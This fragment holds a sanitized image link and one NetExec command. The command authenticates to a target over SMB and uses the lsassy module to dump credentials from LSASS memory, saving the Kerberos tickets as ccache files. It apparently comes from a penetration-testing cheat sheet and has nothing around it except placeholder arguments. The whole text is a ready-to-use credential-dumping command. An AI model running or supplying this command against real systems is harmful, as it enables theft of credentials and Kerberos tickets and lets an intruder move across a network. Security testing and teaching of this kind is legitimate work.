 nxc smb <ip> -u <username> -p <password> -M lsassy -o SAVE_DIR="./tickets" SAVE_TYPE="ccache"